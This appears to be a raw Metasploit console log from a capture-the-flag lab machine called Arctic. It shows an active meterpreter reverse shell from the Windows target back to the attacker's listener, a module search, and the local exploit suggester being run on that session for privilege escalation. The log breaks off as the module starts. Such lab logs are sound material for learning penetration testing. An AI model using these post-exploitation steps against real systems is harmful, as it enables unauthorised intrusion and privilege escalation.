 meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows ARCTIC\tolis @ ARCTIC 10.10.14.12:8500 -> 10.10.10.11:50126 (10.10.10.11)
msf6 exploit(multi/handler) > search suggest
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/icmp_exfil normal No ICMP Exfiltration Service
1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behavior
2 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
3 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner
4 post/osx/gather/enum_colloquy normal No OS X Gather Colloquy Enumeration
5 post/osx/manage/sonic_pi normal No OS X Manage Sonic Pi
6 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / DataTable Deserialization
7 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/timbuktu_plughntcommand_bof
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x86/windows...